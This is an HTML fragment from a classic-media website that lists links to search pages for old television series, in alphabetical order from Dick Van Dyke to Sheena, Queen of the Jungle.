		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Dick%5FVan%5FDyke%5FShoe&category=Television+:+Dick%5FVan%5FDyke%5FShoe">Dick Van Dyke Shoe</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Dinah%5FShore%5FChevy%5FShow&category=Television+:+Dinah%5FShore%5FChevy%5FShow">Dinah Shore Chevy Show</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Directions&category=Television+:+Directions">Directions</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Do%5FYou%5FTrust%5FYour%5FWife&category=Television+:+Do%5FYou%5FTrust%5FYour%5FWife">Do You Trust Your Wife</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Dobie%5FGillis&category=Television+:+Dobie%5FGillis">Dobie Gillis</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Dr%2E%5FKate%2C%5FSpitfire&category=Television+:+Dr%2E%5FKate%2C%5FSpitfire">Dr. Kate, Spitfire</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Dragnet&category=Television+:+Dragnet">Dragnet</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Drama&category=Television+:+Drama">Drama</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Duffy%27s%5FTavern&category=Television+:+Duffy%27s%5FTavern">Duffy's Tavern</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Dusty%27s%5FTrail&category=Television+:+Dusty%27s%5FTrail">Dusty's Trail</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Ed%5FSullivan%5FShow&category=Television+:+Ed%5FSullivan%5FShow">Ed Sullivan Show</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Ed%5FWynn%5FShow&category=Television+:+Ed%5FWynn%5FShow">Ed Wynn Show</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Ellery%5FQueen&category=Television+:+Ellery%5FQueen">Ellery Queen</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Errol%5FFlynn%5FTheater&category=Television+:+Errol%5FFlynn%5FTheater">Errol Flynn Theater</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Eve%5FArden%5FShow&category=Television+:+Eve%5FArden%5FShow">Eve Arden Show</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Family&category=Television+:+Family">Family</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Family%5FTheatre&category=Television+:+Family%5FTheatre">Family Theatre</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Fast%5FGuns&category=Television+:+Fast%5FGuns">Fast Guns</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Fat%5FMan&category=Television+:+Fat%5FMan">Fat Man</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Feature&category=Television+:+Feature">Feature</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Female%5Fof%5Fthe%5FSpecies&category=Television+:+Female%5Fof%5Fthe%5FSpecies">Female of the Species</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Files%5Fof%5FJeffrey%5FJones&category=Television+:+Files%5Fof%5FJeffrey%5FJones">Files of Jeffrey Jones</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Flash%5FGordon&category=Television+:+Flash%5FGordon">Flash Gordon</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Ford%5FStar%5FJubilee&category=Television+:+Ford%5FStar%5FJubilee">Ford Star Jubilee</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Ford%5FTheatre&category=Television+:+Ford%5FTheatre">Ford Theatre</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Four%5FStar%5FPlayhouse&category=Television+:+Four%5FStar%5FPlayhouse">Four Star Playhouse</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Four%5FStar%5FRevue&category=Television+:+Four%5FStar%5FRevue">Four Star Revue</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Francis%5FLangford%5F%2D%5FDon%5FAmcehe%5FShow&category=Television+:+Francis%5FLangford%5F%2D%5FDon%5FAmcehe%5FShow">Francis Langford - Don Amcehe Show</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Frank%5FSinatra%5FShow&category=Television+:+Frank%5FSinatra%5FShow">Frank Sinatra Show</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::From%5Fthe%5FFiles%5Fof%5FJeffrey%5FJones&category=Television+:+From%5Fthe%5FFiles%5Fof%5FJeffrey%5FJones">From the Files of Jeffrey Jones</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Front%5FRow%5FCenter&category=Television+:+Front%5FRow%5FCenter">Front Row Center</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Frontier%5FDoctor&category=Television+:+Frontier%5FDoctor">Frontier Doctor</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Fury&category=Television+:+Fury">Fury</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Gabby%5FHayes%5FShow&category=Television+:+Gabby%5FHayes%5FShow">Gabby Hayes Show</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Game%5FShows&category=Television+:+Game%5FShows">Game Shows</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Gangbusters&category=Television+:+Gangbusters">Gangbusters</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::General%5FElectric%5FTheatre&category=Television+:+General%5FElectric%5FTheatre">General Electric Theatre</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Going%5FMy%5FWay&category=Television+:+Going%5FMy%5FWay">Going My Way</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Goldbergs&category=Television+:+Goldbergs">Goldbergs</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Gomer%5FPyle%5FUSMC&category=Television+:+Gomer%5FPyle%5FUSMC">Gomer Pyle USMC</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Goodyear%5FTV%5FPlayhouse&category=Television+:+Goodyear%5FTV%5FPlayhouse">Goodyear TV Playhouse</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Great%5FGildersleeve&category=Television+:+Great%5FGildersleeve">Great Gildersleeve</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Green%5FAcres&category=Television+:+Green%5FAcres">Green Acres</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Hank%5FMcCune&category=Television+:+Hank%5FMcCune">Hank McCune</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Hawkeye%5Fand%5Fthe%5FLast%5Fof%5Fthe%5FMohicans&category=Television+:+Hawkeye%5Fand%5Fthe%5FLast%5Fof%5Fthe%5FMohicans">Hawkeye and the Last of the Mohicans</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Heaven%5FFor%5FBetsy&category=Television+:+Heaven%5FFor%5FBetsy">Heaven For Betsy</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Herald%5FPlayhouse&category=Television+:+Herald%5FPlayhouse">Herald Playhouse</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Here%5FComes%5FTobor&category=Television+:+Here%5FComes%5FTobor">Here Comes Tobor</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Here%5FComes%5Fthe%5FStars&category=Television+:+Here%5FComes%5Fthe%5FStars">Here Comes the Stars</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Hollywood%5FHalf%5FHour&category=Television+:+Hollywood%5FHalf%5FHour">Hollywood Half Hour</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Hollywood%5FOff%2DBeat&category=Television+:+Hollywood%5FOff%2DBeat">Hollywood Off-Beat</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Hollywood%5FOff%2DBeat%29&category=Television+:+Hollywood%5FOff%2DBeat%29">Hollywood Off-Beat)</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Hollywood%5FPalace&category=Television+:+Hollywood%5FPalace">Hollywood Palace</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Howdy%5FDoody&category=Television+:+Howdy%5FDoody">Howdy Doody</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Hudson%27s%5FBay&category=Television+:+Hudson%27s%5FBay">Hudson's Bay</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Hunter&category=Television+:+Hunter">Hunter</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::I%27m%5Fthe%5FLaw&category=Television+:+I%27m%5Fthe%5FLaw">I'm the Law</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::I%5FMarried%5FJoan&category=Television+:+I%5FMarried%5FJoan">I Married Joan</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Inside%5FDanny%5FBaker&category=Television+:+Inside%5FDanny%5FBaker">Inside Danny Baker</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Into%5Fthe%5FNight&category=Television+:+Into%5Fthe%5FNight">Into the Night</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::It%27s%5Fa%5FGreat%5FLife&category=Television+:+It%27s%5Fa%5FGreat%5FLife">It's a Great Life</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Ivanhoe&category=Television+:+Ivanhoe">Ivanhoe</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Jack%5FBenny%5FShow&category=Television+:+Jack%5FBenny%5FShow">Jack Benny Show</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Jackie%5FGleason&category=Television+:+Jackie%5FGleason">Jackie Gleason</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Jackson%5Fand%5FJill&category=Television+:+Jackson%5Fand%5FJill">Jackson and Jill</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Jane%5FWyman%5FTheatre%29&category=Television+:+Jane%5FWyman%5FTheatre%29">Jane Wyman Theatre)</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Jarvis%5FCollection&category=Television+:+Jarvis%5FCollection">Jarvis Collection</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Jet%5FJackson&category=Television+:+Jet%5FJackson">Jet Jackson</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Jim%5FBackus%5FShow&category=Television+:+Jim%5FBackus%5FShow">Jim Backus Show</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Jimmy%5FDurante&category=Television+:+Jimmy%5FDurante">Jimmy Durante</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Jo%5FStafford%5FShow&category=Television+:+Jo%5FStafford%5FShow">Jo Stafford Show</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Joan%5Fof%5FArkansas&category=Television+:+Joan%5Fof%5FArkansas">Joan of Arkansas</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Joe%5FE%2E%5FBrown%5FShow&category=Television+:+Joe%5FE%2E%5FBrown%5FShow">Joe E. Brown Show</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Joe%5FPalooka&category=Television+:+Joe%5FPalooka">Joe Palooka</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Judge%5FRoy%5FBean&category=Television+:+Judge%5FRoy%5FBean">Judge Roy Bean</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Junior%5FScience&category=Television+:+Junior%5FScience">Junior Science</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Justice&category=Television+:+Justice">Justice</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Kraft%5FTelevision%5FTheatre&category=Television+:+Kraft%5FTelevision%5FTheatre">Kraft Television Theatre</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Lancelot%5FLink%5FSecret%5FChimp&category=Television+:+Lancelot%5FLink%5FSecret%5FChimp">Lancelot Link Secret Chimp</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Lassie&category=Television+:+Lassie">Lassie</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Lawrence%5FWelk%5FShow&category=Television+:+Lawrence%5FWelk%5FShow">Lawrence Welk Show</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Let%27s%5FJoin%5FJoanie&category=Television+:+Let%27s%5FJoin%5FJoanie">Let's Join Joanie</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Liberace%5FShow&category=Television+:+Liberace%5FShow">Liberace Show</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Life%5FWith%5FLuigi&category=Television+:+Life%5FWith%5FLuigi">Life With Luigi</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Life%5Fof%5FRiley&category=Television+:+Life%5Fof%5FRiley">Life of Riley</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Life%5Fwith%5FElizabeth&category=Television+:+Life%5Fwith%5FElizabeth">Life with Elizabeth</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Lights%5FOut&category=Television+:+Lights%5FOut">Lights Out</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Little%5FAmy&category=Television+:+Little%5FAmy">Little Amy</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Littlest%5FHobo&category=Television+:+Littlest%5FHobo">Littlest Hobo</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Lock%5FUp&category=Television+:+Lock%5FUp">Lock Up</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Lone%5FRanger&category=Television+:+Lone%5FRanger">Lone Ranger</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Lone%5FWolf&category=Television+:+Lone%5FWolf">Lone Wolf</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Love%5Fthat%5FBob&category=Television+:+Love%5Fthat%5FBob">Love that Bob</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Lucy%5FShow&category=Television+:+Lucy%5FShow">Lucy Show</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Lux%5FTheatre&category=Television+:+Lux%5FTheatre">Lux Theatre</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Make%5FRoom%5Ffor%5FDaddy&category=Television+:+Make%5FRoom%5Ffor%5FDaddy">Make Room for Daddy</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Mama&category=Television+:+Mama">Mama</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Man%5Fwith%5Fa%5FCamera&category=Television+:+Man%5Fwith%5Fa%5FCamera">Man with a Camera</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Mannix&category=Television+:+Mannix">Mannix</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Martin%5FKane&category=Television+:+Martin%5FKane">Martin Kane</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Master%5FDetectives&category=Television+:+Master%5FDetectives">Master Detectives</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Master%5FNinja&category=Television+:+Master%5FNinja">Master Ninja</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Medic&category=Television+:+Medic">Medic</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Meet%5FCorliss%5FArche&category=Television+:+Meet%5FCorliss%5FArche">Meet Corliss Arche</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Meet%5FCorliss%5FArcher&category=Television+:+Meet%5FCorliss%5FArcher">Meet Corliss Archer</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Meet%5Fthe%5FO%27Briens&category=Television+:+Meet%5Fthe%5FO%27Briens">Meet the O'Briens</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Michael%5FShayne&category=Television+:+Michael%5FShayne">Michael Shayne</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Mickey%5FRooney%5FShow&category=Television+:+Mickey%5FRooney%5FShow">Mickey Rooney Show</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Millionaire&category=Television+:+Millionaire">Millionaire</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Milton%5FBerle&category=Television+:+Milton%5FBerle">Milton Berle</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Milton%5FBerle%5FShow&category=Television+:+Milton%5FBerle%5FShow">Milton Berle Show</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Miscellaneous&category=Television+:+Miscellaneous">Miscellaneous</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Mr%2E%5FEd&category=Television+:+Mr%2E%5FEd">Mr. Ed</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Mr%2E%5FPeepers&category=Television+:+Mr%2E%5FPeepers">Mr. Peepers</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Munsters&category=Television+:+Munsters">Munsters</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::My%5FFavorite%5FHusband&category=Television+:+My%5FFavorite%5FHusband">My Favorite Husband</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::My%5FHero&category=Television+:+My%5FHero">My Hero</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::My%5FLittle%5FMargie&category=Television+:+My%5FLittle%5FMargie">My Little Margie</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::My%5FSister%5FEileen&category=Television+:+My%5FSister%5FEileen">My Sister Eileen</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Mystery%5FTheatre&category=Television+:+Mystery%5FTheatre">Mystery Theatre</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::New%5FAdventures%5Fof%5FCharlie%5FChan&category=Television+:+New%5FAdventures%5Fof%5FCharlie%5FChan">New Adventures of Charlie Chan</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::O%2E%5FK%2E%5FCrackerby%21&category=Television+:+O%2E%5FK%2E%5FCrackerby%21">O. K. Crackerby!</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Omnibus&category=Television+:+Omnibus">Omnibus</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::One%5FHappy%5FFamily&category=Television+:+One%5FHappy%5FFamily">One Happy Family</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::One%5FStep%5FBeyond&category=Television+:+One%5FStep%5FBeyond">One Step Beyond</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Operation%5FESP&category=Television+:+Operation%5FESP">Operation ESP</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Orient%5FExpress&category=Television+:+Orient%5FExpress">Orient Express</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Original%5FAmateur%5FHour&category=Television+:+Original%5FAmateur%5FHour">Original Amateur Hour</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Our%5FMiss%5FBrooks&category=Television+:+Our%5FMiss%5FBrooks">Our Miss Brooks</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Ozzie%5Fand%5FHarriet&category=Television+:+Ozzie%5Fand%5FHarriet">Ozzie and Harriet</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Pantomime%5FQuiz&category=Television+:+Pantomime%5FQuiz">Pantomime Quiz</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Partridge%5FFamily&category=Television+:+Partridge%5FFamily">Partridge Family</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Passport%5Fto%5FDanger&category=Television+:+Passport%5Fto%5FDanger">Passport to Danger</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::People%27s%5FChoice&category=Television+:+People%27s%5FChoice">People's Choice</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Person%5Fto%5FPerson&category=Television+:+Person%5Fto%5FPerson">Person to Person</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Petticoat%5FJunction&category=Television+:+Petticoat%5FJunction">Petticoat Junction</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Phil%5FSilvers&category=Television+:+Phil%5FSilvers">Phil Silvers</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Piano%5FPlayhouse&category=Television+:+Piano%5FPlayhouse">Piano Playhouse</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Pistols%5F%27n%27%5FPetticoats&category=Television+:+Pistols%5F%27n%27%5FPetticoats">Pistols 'n' Petticoats</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Playhouse%5F90&category=Television+:+Playhouse%5F90">Playhouse 90</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Playwrights&category=Television+:+Playwrights">Playwrights</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Police%5FCall&category=Television+:+Police%5FCall">Police Call</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Police%5FStation&category=Television+:+Police%5FStation">Police Station</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Professional%5FFather&category=Television+:+Professional%5FFather">Professional Father</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Public%5FProsecutor&category=Television+:+Public%5FProsecutor">Public Prosecutor</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Pursuaders&category=Television+:+Pursuaders">Pursuaders</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Racket%5FSquad&category=Television+:+Racket%5FSquad">Racket Squad</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Ramar%5Fof%5Fthe%5FJungle&category=Television+:+Ramar%5Fof%5Fthe%5FJungle">Ramar of the Jungle</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Rango&category=Television+:+Rango">Rango</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Rat%5FPatrol&category=Television+:+Rat%5FPatrol">Rat Patrol</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Red%5FRyder&category=Television+:+Red%5FRyder">Red Ryder</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Red%5FSkelton&category=Television+:+Red%5FSkelton">Red Skelton</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Red%5FSkelton%5FShow&category=Television+:+Red%5FSkelton%5FShow">Red Skelton Show</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Richard%5FDiamond&category=Television+:+Richard%5FDiamond">Richard Diamond</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Rifleman&category=Television+:+Rifleman">Rifleman</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Riverboat&category=Television+:+Riverboat">Riverboat</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Robert%5FMontgomery%5FPresents&category=Television+:+Robert%5FMontgomery%5FPresents">Robert Montgomery Presents</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Rocky%5FJones&category=Television+:+Rocky%5FJones">Rocky Jones</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Rocky%5FKing&category=Television+:+Rocky%5FKing">Rocky King</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Rosemary%5FClooney&category=Television+:+Rosemary%5FClooney">Rosemary Clooney</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Roy%5FAcuff%27s%5FOpen%5FHouse&category=Television+:+Roy%5FAcuff%27s%5FOpen%5FHouse">Roy Acuff's Open House</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Roy%5FRogers&category=Television+:+Roy%5FRogers">Roy Rogers</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Ruggles&category=Television+:+Ruggles">Ruggles</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Schlitz%5FPlayhouse&category=Television+:+Schlitz%5FPlayhouse">Schlitz Playhouse</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Sea%5FDivers&category=Television+:+Sea%5FDivers">Sea Divers</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Secret%5FFile%5FUSA&category=Television+:+Secret%5FFile%5FUSA">Secret File USA</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Sergeant%5FPreston%5Fof%5Fthe%5FYukon&category=Television+:+Sergeant%5FPreston%5Fof%5Fthe%5FYukon">Sergeant Preston of the Yukon</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Shadow&category=Television+:+Shadow">Shadow</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Sheena%2C%5FQueen%5Fof%5Fthe%5FJungle&category=Television+:+Sheena%2C%5FQueen%5Fof%5Fthe%5FJungle">Sheena, Queen of the Jungle</a></li>
